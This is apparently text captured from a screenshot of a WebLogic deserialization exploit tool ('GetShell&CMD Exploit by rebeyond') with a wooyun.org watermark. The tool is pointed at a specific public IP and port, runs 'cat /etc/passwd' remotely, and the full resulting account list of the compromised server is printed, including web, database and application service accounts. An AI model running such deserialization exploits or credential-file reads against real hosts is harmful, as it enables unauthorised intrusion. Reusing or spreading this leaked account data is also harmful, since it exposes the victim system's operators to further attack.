 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.81 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
apprdsh:x:1001:110::/data1/rdsh:/bin/sh
apprdscm:x:2002:110::/data2/applrdscm:/bin/sh
weblogic:x:1002:110::/data1/weblogic:/bin/sh
monitor:x:666:1::/mon:/bin/sh
oraoem:x:1030:110::/opt/oem_agent:/bin/sh
rdscmdemo:x:2003:110::/data2/applrdscm:/bin/sh
rdcssm:x:2004:110::/data1/rdcssm:/bin/sh
www.wooyun.org
Connected!